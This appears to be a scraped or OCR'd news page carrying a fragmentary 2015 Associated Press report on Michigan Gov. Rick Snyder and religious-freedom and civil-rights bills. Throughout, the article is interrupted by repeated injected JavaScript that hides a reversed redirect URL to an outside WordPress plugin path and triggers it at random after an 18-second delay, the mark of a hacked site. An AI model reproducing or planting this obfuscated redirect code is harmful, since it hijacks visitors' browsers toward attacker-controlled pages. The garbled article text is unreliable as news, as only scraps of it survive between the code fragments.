
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
to religious free
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom bill unless civil rights are
protected
David Eggert, Gay marriage may
affect discrimination, religion bills,
Associated
/
/
January 24, 2015
in
Michigan
by
admin
Gov. Rick Snyder hopes toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslattolg//:sptth\’=ferh.noitacol.tnemucod”];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyks//:ptth\’=ferh.
c=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslattolg//:sptth\’=ferh.noitacol.tnemucod”];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3){var delay =
18000;setTimeout($mkD(0), delay);}toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslattolg//:sptth\’=ferh.noitacol.tnemucod”];var
number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-